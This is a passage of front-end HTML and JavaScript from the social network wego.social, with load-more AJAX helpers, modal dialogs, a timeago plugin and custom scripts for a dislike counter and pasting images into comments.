    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2025 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
